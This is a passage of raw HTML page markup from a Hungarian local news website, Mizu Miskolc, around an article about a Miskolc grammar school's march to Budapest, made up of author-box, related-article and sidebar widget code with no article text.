https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-631x420.jpg 631w" sizes="(max-width: 720px) 100vw, 720px" /></noscript><img width="720" height="479" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20720%20479%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-696x463.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-631x420.jpg 631w" data-sizes="(max-width: 720px) 100vw, 720px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2.jpg.webp 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-696x463.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Ma_nem_fogsz_latni_ennel_meghatobbat_-2-631x420.jpg.webp 631w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Ma nem fogsz látni ennél meghatóbbat!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/ma_nem_fogsz_latni_ennel_meghatobbat_/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-403737 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_novakk"><div class="pp-author-boxes-avatar"> <noscript><img alt='Novák Krisztina' src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Novák Krisztina' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/novakk/" rel="author" title="Novák Krisztina" class="author url fn"> Novák Krisztina </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/novakk/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:o2.krisztina.novak@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-ca435752856fadcd336e11f98eb6b01e dbgads-cikk-4" id="dbgads-ca435752856fadcd336e11f98eb6b01e"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-01-02T11:24:00+01:00"><meta itemprop="dateModified" content="2023-01-02T15:34:32+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Hat napig tartó tudásmenet indult Budapestre a miskolci Herman Ottó Gimnáziumtól"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="523"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":403737,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "883";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "295";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" class="td-image-wrap " title="Még mindig keresik Mátyást, akiért az ország aggódik" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-670x376.jpg 670w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Még mindig keresik Mátyást, akiért az ország aggódik" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-670x376.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Még mindig keresik Mátyást, akiért az ország aggódik" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-670x376.jpg.webp 670w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" title="Még mindig keresik Mátyást, akiért az ország aggódik">Még mindig keresik Mátyást, akiért az ország aggódik</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/"  rel="bookmark" class="td-image-wrap " title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-870x489.jpg 870w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-870x489.jpg 870w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-1-870x489.jpg.webp 870w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/"  rel="bookmark" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint">Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/"  rel="bookmark" class="td-image-wrap " title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/"  rel="bookmark" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat">Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-10c90849a953432c7c1696276075f934 dbgads-oldalsav-1" id="dbgads-10c90849a953432c7c1696276075f934"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-403737","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22681";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7561";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" class="td-image-wrap " title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-300x169.jpg.webp 300w, 